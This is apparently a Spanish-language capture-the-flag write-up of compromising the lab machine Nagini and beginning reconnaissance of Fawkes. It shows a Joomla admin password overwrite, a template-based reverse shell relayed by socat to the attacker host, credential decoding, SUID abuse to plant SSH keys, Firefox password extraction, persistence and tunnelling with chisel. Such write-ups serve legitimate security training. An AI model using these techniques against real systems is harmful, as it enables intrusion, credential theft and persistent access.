

Encontramos el usuario site_admin y su contraseña hasheada, si intentamos crackear la contraseña con john no vamos a poder. Si tenemos privilegios podemos cambiar la contraseña del usuario site_admin. Aplicamos md5 para hashear la password que queramos actualizar y en la herramienta Gopherus aplicamos esta query USE joomla; update joomla_users set password='482c811da5d5b4bc6d497ffa98491e38' where username='site_admin'; probamos a ver si tenemos capacidad de alterar la password

1

2

❯ echo -n "password123" | md5sum

482c811da5d5b4bc6d497ffa98491e38 -



Con la contraseña cambiada nos dirigimos al panel de administrador en /joomla/administrator y accedemos con la contraseña que acabamos de cambiar



Una vez hemos ganado acceso al panel de administración de Joomla nos dirigimos a Extensions -> Templates -> Templates -> Protostar Details and Files y editamos la plantilla error.php e insertamos código para entablar reverse shell con la máquina atacante. Hay que mencionar que como no tenemos conexión directa con nuestra máquina debemos enviar la reverse shell al nodo más cercano, en este caso es la máquina Aragog (10.10.0.128) y con la herramienta socat redirigimos el tráfico a nuestra máquina atacante puesto que desde la máquina Aragog si tenemos conectividad con nuestra máquina atacante

1

root@Aragog:~# socat TCP-LISTEN:443,fork TCP:192.168.1.84:443





Nos ponemos en escucha con netcat en el puerto 443 y acontecemos un error en el CMS joomla para que nos cargue el error.php y así ejecutar nuestro payload

1

2

3

4

5

6

7

8

9

10

11

12

❯ nc -lnvp 443

listening on [any] 443 ...

www-data@Nagini:/var/www/html/joomla$ whoami

whoami

www-data

www-data@Nagini:/var/www/html/joomla$ id

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

www-data@Nagini:/var/www/html/joomla$ hostname -I

hostname -I

192.168.100.129 10.10.0.129

www-data@Nagini:/var/www/html/joomla$

Comprobamos que estamos dentro de la máquina Nagini y vemos que existe otro segmento de red con IP 192.168.100.129. Dentro de la ruta /var/www/html encontramos el siguiente horcrux

1

2

3

4

5

6

7

www-data@Nagini:/var/www/html$ ls

harry_potter_2.jpg horcrux1.txt index.html index.nginx-debian.html internalResourceFeTcher.php joomla note.txt

www-data@Nagini:/var/www/html$ cat horcrux1.txt

horcrux_{MzogU2x5dGhFcmlOJ3MgTG9jS0VldCBkRXN0cm9ZZUQgYlkgUm9O}

www-data@Nagini:/var/www/html$ echo MzogU2x5dGhFcmlOJ3MgTG9jS0VldCBkRXN0cm9ZZUQgYlkgUm9O | base64 -d; echo

3: SlythEriN's LocKEet dEstroYeD bY RoN

www-data@Nagini:/var/www/html$

Movimiento Lateral I

Dentro del directorio home vemos las carpetas personales de los usuarios snape y hermoine. Accedemos al directorio de snape y vemos un archivo .creds.txt, al ver su contenido y vemos una cadena en base64, la decodeamos y obtenemos las credenciales de snape. Migramos de usuario

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

www-data@Nagini:/home/snape$ ls -la

total 32

drwxr-xr-x 4 snape snape 4096 Apr 4 2021 .

drwxr-xr-x 4 root root 4096 Apr 4 2021 ..

-rw-r--r-- 1 snape snape 220 Apr 3 2021 .bash_logout

-rw-r--r-- 1 snape snape 3526 Apr 3 2021 .bashrc

-rw-r--r-- 1 snape snape 17 Apr 4 2021 .creds.txt

drwx------ 3 snape snape 4096 Apr 4 2021 .gnupg

-rw-r--r-- 1 snape snape 807 Apr 3 2021 .profile

drwx------ 2 snape snape 4096 Apr 4 2021 .ssh

www-data@Nagini:/home/snape$ cat .creds.txt

TG92ZUBsaWxseQ==

www-data@Nagini:/home/snape$ echo "TG92ZUBsaWxseQ==" | base64 -d; echo

Love@lilly

www-data@Nagini:/home/snape$ su snape

Password: Love@lilly

snape@Nagini:~$ id

uid=1000(snape) gid=1000(snape) groups=1000(snape)

snape@Nagini:~$

Movimiento Lateral II

Accedemos al directorio personal de hermoine y vmeos una carpeta bin. Dentro de la carpeta hay un binario su_cp con privilegios SUID. El binario parece ser una copia de cp

```snape@Nagini:/home/hermoine/bin$ ls -l total 144 -rwsr-xr-x 1 hermoine hermoine 146880 Apr 4 2021 su_cp snape@Nagini:/home/hermoine/bin$ ./su_cp ./su_cp: missing file operand Try ‘./su_cp –help’ for more information. snape@Nagini:/home/hermoine/bin$

1

2

3

4

5

6

7

Nos copiamos el contenido de la `id_rsa.pub` que generamos anteriormente en un archivo en el directorio `/tmp`, con el binario `su_cp` copiamos el archivo al directorio `.ssh` del usuario `hermoine`, en el archivo `authorized_keys`

```shell

snape@Nagini:/home/hermoine/bin$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGPezoNn5B8yM4Sn9t4MNN6jD32f6Y+bH9hC8qXTAvNUi1kuEptUGkGPlKssQeQXBsqxHgd4jn4JWHKddXrkbx4DNLuQqVDL57b6CiHpS+RHju93KomD6OF52Xw9hunjfOj707OlCpUscKkqPVbEXeUeQZk2lnGFElWre/o7bMxvMYaKt+4I0ExG9GG5CCXU+euJlikvfJQBfjSkC8rK+Mb3aHQnbO6uSGUP2UZ0OIi9fqrUvp+OInFORXxLtO9QwB4cbRAnDkAxAA1E6ekEiO9yKzA0Ug6fo+tIsqxWfAqZYee9840Qc3C7sE33ngzkEyr4odvVTnfhb5+7ix9MxRvpvWG3QckWFIUNhZVZn+F+qlJJKIFVt3ogQJYtx1IYOQWHofYXXepD6aWG21PX9/yF52tGt2YiPPKEVWrV4v8XxzTn7lr9gPKmH7kP1K2O/NPX/Zt0T9WtDvLkbbgy0+yyNh6IEjBhjjm8+0ZpPmmOLVP48xao1TPdHIix/5aT8= root@hacker" > /tmp/authorized_keys

snape@Nagini:/home/hermoine/bin$ ./su_cp /tmp/authorized_keys /home/hermoine/.ssh/authorized_keys

snape@Nagini:/home/hermoine/bin$

Nos conectamos por ssh a través de proxychains sin proporcionar una contraseña con el usuario hermoine

1

2

3

4

5

6

7

8

❯ proxychains -q ssh hermoine@10.10.0.129

hermoine@Nagini:~$ id

uid=1002(hermoine) gid=1002(hermoine) groups=1002(hermoine)

hermoine@Nagini:~$ cat horcrux2.txt

horcrux_{NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=}

hermoine@Nagini:~$ echo "NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=" | base64 -d; echo

4: Helga Hufflepuff's Cup destroyed by Hermione

hermoine@Nagini:~$

Escalada de Privilegios



Listamos el contenido del directorio personal de hermoine y vemos un directorio oculto .mozilla. Accedemos a /.mozilla/firefox y vemos un directorio g2mhbq0o.default que corresponde a un perfil. Dentro de este directorio vemos el archivo key4.db y logins.json que con la herramienta firepwd podemos extraer credenciales almacenadas en texto claro

Para transferirnos los archivos tendremos que hacer uso de la herramienta socat en la máquina Aragog para redirigir el tráfico a nuestro equipo

Ahora que tenemos los dos archivos en nuestra máquina atacante podemos desencriptarlos usando firepwd, ejecutamos y conseguimos credenciales del usuario root

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

❯ python3 firepwd.py

globalSalt: b'db8e223cef34f55b9458f52286120b8fb5293c95'

SEQUENCE {

SEQUENCE {

OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC

SEQUENCE {

OCTETSTRING b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'

INTEGER b'01'

}

}

OCTETSTRING b'2065c62fe9dc4d8352677299cc0f2cb8'

}

entrySalt: b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'

b'70617373776f72642d636865636b0202'

password check? True

SEQUENCE {

SEQUENCE {

OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC

SEQUENCE {

OCTETSTRING b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'

INTEGER b'01'

}

}

OCTETSTRING b'ceedd70a1cfd8295250bcfed5ff49b6c878276b968230619a2c6c51aa4ea5c8e'

}

entrySalt: b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'

b'233bb64646075d9dfe8c464f94f4df235234d94f4c2334940808080808080808'

decrypting login/password pairs

http://nagini.hogwarts:b'root',b'@Alohomora#123'

Con la contraseña obtenida migramos al usuario root y conseguimos el último horcrux de la máquina

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

root@Nagini:~# id

uid=0(root) gid=0(root) groups=0(root)

root@Nagini:~# hostname -I

192.168.100.129 10.10.0.129

root@Nagini:~# cat horcrux3.txt

____ _ _ _ _

/ ___|___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __ ___

| | / _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|

| |__| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \

\____\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/

|___/

Machine Author: Mansoor R (@time4ster)

Machine Difficulty: Medium

Machine Name: Nagini

Horcruxes Hidden in this VM: 3 horcruxes

You have successfully pwned Nagini machine.

Here is your third hocrux: horcrux_{NTogRGlhZGVtIG9mIFJhdmVuY2xhdyBkZXN0cm95ZWQgYnkgSGFycnk=}

# For any queries/suggestions feel free to ping me at email: time4ster@protonmail.com

root@Nagini:~# echo "NTogRGlhZGVtIG9mIFJhdmVuY2xhdyBkZXN0cm95ZWQgYnkgSGFycnk=" | base64 -d; echo

5: Diadem of Ravenclaw destroyed by Harry

root@Nagini:~#

Para ganar persistencia copiaremos nuestra clave pública a un archivo authorized_keys en la carpeta .ssh de root

Hemos completado la máquina Nagini! Ahora a por la siguiente

Fawkes

Reconocimiento

Técnicas vistas (Fawkes):

- EXTRA: Running chisel as a client from the Nagini machine to reach the Fawkes machine

- EXTRA: Creating a new socks5 connection through a new port

- EXTRA: FTP connection in passive mode when going through proxychains

- Binary Enumeration - Buffer Overflow (x32) Stack Based

- EXTRA: Execution of the Buffer Overflow sending the reverse shell through 2 machines until it reaches us

- Abusing Sudoers Privilege in a container

- Intercepting the traffic with tcpdump - Discovering credentials in FTP authentication

- SSH Credential Reuse - Escaping the Container

- Abusing sudo 1.8.27 version (CVE-2021-3156) [Privilege Escalation]

Iniciamos el reconocimiento de la máquina Fawkes. Necesitaremos saber su IP y los puertos abiertos que tiene, para ello, nos montaremos un script en bash que lanzará una traza IP por el segmento 192.168.100.0/24

1

2

3

root@Nagini:~# hostname -I

192.168.100.129 10.10.0.129

root@Nagini:~#

El script quedaría algo así

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

#!/bin/bash

function ctrl_c(){

echo -e "\n\n[!] Saliendo...\n"

tput cnorm; exit 1

}

# Ctrl+C

trap ctrl_c INT

tput civis

for i in $(seq 1 254); do

timeout 1 bash -c "ping -c 1 192.168.100.$i" &>/dev/null && echo "[+] HOST - 192.168.100.$i - ACTIVO" &

done; wait

tput cnorm

Ejecutamos el script, y encontramos 2 hosts aparte del nuestro! Vamos a investigar mejor cual es cada uno…

1

2

3

4

5

6

7

8

root@Nagini:~# ping -c 1 192.168.100.128

PING 192.168.100.128 (192.168.100.128) 56(84) bytes of data.

64 bytes from 192.168.100.128: icmp_seq=1 ttl=128 time=0.270 ms

--- 192.168.100.128 ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 0.270/0.270/0.270/0.000 ms

root@Nagini:~#

1

2

3

4

5

6

7

8

root@Nagini:~# ping -c 1 192.168.100.130

PING 192.168.100.130 (192.168.100.130) 56(84) bytes of data.

64 bytes from 192.168.100.130: icmp_seq=1 ttl=64 time=0.247 ms

--- 192.168.100.130 ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 0.247/0.247/0.247/0.000 ms

root@Nagini:~#

En base al TTL (time to live), nos percatamos que la IP 192.168.100.128 es una máquina Windows (Dumbledore) y la máquina 192.168.100.130 es una máquina Linux (Fawkes), vamos a por la Fawkes

Procederemos a enumerar los puertos abiertos mediante otro script en bash

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

#!/bin/bash

function ctrl_c(){

echo -e "\n\n[!] Saliendo...\n"

tput cnorm; exit 1

}

# Ctrl+C

trap ctrl_c INT

tput civis

for port in $(seq 1 65535); do

timeout 1 bash -c "echo '' > /dev/tcp/192.168.100.130/$port" &>/dev/null && echo "[+] Puerto $port - ABIERTO" &

done; wait

tput cnorm

Ejecutamos el script y detectamos 4 puertos abiertos, el puerto 21, 22, 80, 2222 y 9898

1

2

3

4

5

6

7

root@Nagini:~# ./portScan.sh

[+] Puerto 21 - ABIERTO

[+] Puerto 22 - ABIERTO

[+] Puerto 80 - ABIERTO

[+] Puerto 2222 - ABIERTO

[+] Puerto 9898 - ABIERTO

root@Nagini:~#

Ahora crearemos un túnel por el cual nos vamos a poder acceder a la máquina Fawkes para trabajar más comodamente. Para esto usaremos la herramienta chisel la cual deberemos de subir a la máquina Nagini que es la que está en el mismo segmento que la Aragog en donde nos podemos comunicar, podemos usar la herramienta socat, pero es más comodo usar scp pasando por proxychains

1

2

❯ proxychains -q scp chisel root@10.10.0.129:/usr/bin/chisel

chisel 100% 8188KB 34.1MB/s 00:00

Ya que tenemos el chisel en la máquina Nagini, usaremos socat para redirigir el flujo del chisel de la Nagini hacía nuestro servidor central.

1

2

3

4

5

# Nagini

root@Nagini:~# chisel client 10.10.0.128:9999 R:9999:socks

# Aragog

root@Aragog:~# socat TCP-LISTEN:9999,fork TCP:192.168.1.84:1234

Tenemos que editar el archivo de configuración de proxychains (/etc/proxychains.conf o /etc/proxychains4.conf), comentamos la linea strict_chain y descomentamos dynamic_chain, además añadiremos el túnel con el puerto 9999

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

❯ cat /etc/proxychains4.conf

───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

│ File: /etc/proxychains.conf

───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

1 │ # proxychains.conf VER 4

.

.

.

dynamic_chain

.

#strict_chain

.

.

socks5 127.0.0.1 9999

socks5 127.0.0.1 1080



Para tener alcance a esta máquina por el navegador añadiremos el proxy en FoxyProxy agregando el tunel

Accediendo por el navegador a la IP de la máquina Fawkes ya tenemos alcance

Seguimos realizando un escaneo de puertos con nmap para confirmar los puertos encontrados anteriormente con el script en bash, usaremos un secuenciador para hacer el escaneo más rapido

1

2

3

4

5

6

❯ seq 1 65535 | xargs -P 500 -I {} proxychains nmap -sT -Pn -p{} -open -T5 -v -n 192.168.100.130 2>&1 | grep "tcp open"

21/tcp open ftp

22/tcp open ssh

80/tcp open http

2222/tcp open EtherNetIP-1

9898/tcp open monkeycom

Reconocimiento FTP

